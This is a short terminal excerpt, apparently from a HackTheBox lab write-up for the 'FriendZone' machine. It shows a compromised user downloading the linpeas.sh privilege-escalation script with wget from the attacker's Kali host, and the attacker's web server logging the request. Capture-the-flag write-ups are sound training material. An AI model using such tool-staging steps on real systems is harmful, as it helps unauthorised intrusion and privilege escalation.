 friend@FriendZone:~$ wget 10.10.16.119/linpeas.sh
--2020-06-08 04:56:02--  http://10.10.16.119/linpeas.sh
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 225747 (220K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[========================================================================================>] 220.46K  59.6KB/s    in 3.7s
2020-06-08 04:56:07 (59.6 KB/s) - ‘linpeas.sh’ saved [225747/225747]
friend@FriendZone:~$
root@Kali:~/hackthebox/friendzone# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.123 - - [07/Jun/2020 22:51:51] "GET /linpeas.sh HTTP/1.1" 200 -